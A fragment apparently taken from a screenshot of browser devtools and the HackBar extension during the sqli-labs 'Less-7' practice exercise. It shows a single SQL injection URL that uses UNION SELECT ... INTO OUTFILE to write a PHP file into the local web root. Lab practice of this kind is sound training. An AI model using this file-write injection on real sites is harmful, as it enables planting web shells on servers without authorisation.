 SQLI DUMB SERIES-7
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
Encoding SQL XSS LFI XXE Other Commit now! HackB
http://sqli-labs-master/Less-7/?id=-1')) union select 1,"<?php echo"nb"?>",3 into outfile "D:\\phpstudy_pro\
\WWW\\sqli-labs-master\\66.php"-- -